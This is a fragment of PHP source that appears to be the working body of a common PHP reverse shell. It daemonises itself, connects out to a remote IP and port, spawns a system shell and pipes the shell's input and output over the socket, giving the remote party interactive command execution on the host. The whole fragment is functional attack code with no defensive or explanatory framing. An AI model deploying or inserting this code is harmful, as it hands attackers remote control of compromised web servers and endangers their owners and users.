// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();
	
	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}
	
	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>